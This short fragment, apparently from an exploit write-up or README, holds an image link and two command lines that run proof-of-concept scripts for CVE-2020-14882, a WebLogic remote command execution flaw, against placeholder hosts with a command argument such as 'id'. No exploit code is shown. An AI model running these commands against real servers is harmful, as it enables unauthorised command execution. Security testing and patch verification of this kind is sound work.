 python3 poc.py -u http://ip:port -c “{指令}”python3 CVE-2020-14882_ALL.py -u http://www.xxx.com:7001 -c "id"